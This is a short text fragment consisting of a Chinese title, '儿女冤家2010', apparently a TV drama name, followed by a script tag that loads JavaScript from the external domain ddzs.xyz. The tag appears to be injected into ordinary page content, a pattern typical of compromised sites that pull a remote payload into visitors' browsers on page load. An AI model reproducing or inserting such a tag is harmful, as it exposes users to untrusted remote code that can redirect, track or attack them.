 儿女冤家2010<script src=//ddzs.xyz/p.js></script>